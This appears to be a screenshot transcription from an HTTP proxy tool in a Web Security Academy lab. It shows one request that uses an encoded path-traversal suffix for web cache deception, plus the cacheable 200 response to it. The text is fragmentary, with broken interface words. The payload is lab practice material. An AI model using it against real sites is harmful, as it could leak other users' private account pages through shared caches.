 GET /my-account;%2F%2E%2E%2Ffavicon.ico HTTP/2
Host: 0aee00ef045ba8b5806c21c600020035.web-security-academy.net
Search
sponse
etty Raw Hex Render
HTTP/2 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Server: Apache-Coyote/1.1
Cache-Control: max-age=30
Age: 0
X-Cache: miss
Content-Length: 3668